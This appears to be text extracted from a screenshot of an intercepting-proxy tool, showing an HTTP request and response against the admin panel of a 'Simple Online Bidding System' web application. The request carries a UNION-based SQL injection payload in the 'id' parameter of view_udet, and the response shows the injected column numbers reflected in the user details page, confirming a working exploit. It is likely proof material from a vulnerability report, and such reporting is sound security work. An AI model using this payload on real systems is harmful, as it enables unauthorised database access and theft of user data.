 Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/index.php?page=view_udet&id=
-2+union+select+1,2,3,4,5,6,7,8,9%23 HTTP/1.1
2 Host: 10.15.6.184:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=8rfqtriqlstis0du7jhm99dgt5
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render MarkInfo \n
Simple Online Bidding System
Administrator
Home
Categories
Products
Bids
Users
System Settings
Name: 2
Email: 5
Contact: 6
Address: 7
Close